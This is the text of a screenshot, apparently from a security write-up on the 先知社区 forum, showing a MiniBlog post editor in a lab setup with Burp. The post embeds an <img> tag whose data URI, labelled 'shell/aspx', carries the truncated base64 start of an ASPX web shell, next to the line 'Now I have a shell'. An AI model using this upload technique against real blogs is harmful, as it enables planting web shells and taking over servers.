 My new post - MiniBlog - Mozilla Firefox
File Edit View History Bookmarks Tools Help
My new post - MiniBlog
10.2.0.132/post/new/
Burp
New post Edit Delete Save Cancel Publish ¶ H1 H2 H3 I B U S Sign out
Uh oh
March 15, 2019 0 Comments Posted in:
Excerpt:
Now I have a shell, ho ho ho.
<img src="data:shell/aspx;
base64,PCVAIFBhZ2UgTGFuZ3VhZ2U9IkMjIiBBdXRvRXZlbnRXaXJldXA9InRydWUiICU+
/>
先知社区